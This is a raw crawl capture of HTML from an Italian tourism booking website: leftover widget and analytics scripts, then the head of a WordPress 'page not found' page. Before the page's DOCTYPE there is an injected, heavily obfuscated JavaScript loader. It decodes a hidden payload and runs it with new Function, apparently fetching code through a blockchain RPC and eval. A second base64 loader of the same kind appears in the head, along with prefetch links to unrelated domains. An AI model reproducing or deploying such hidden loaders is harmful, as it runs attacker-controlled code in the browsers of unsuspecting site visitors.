                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/return
body_size: 155233
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 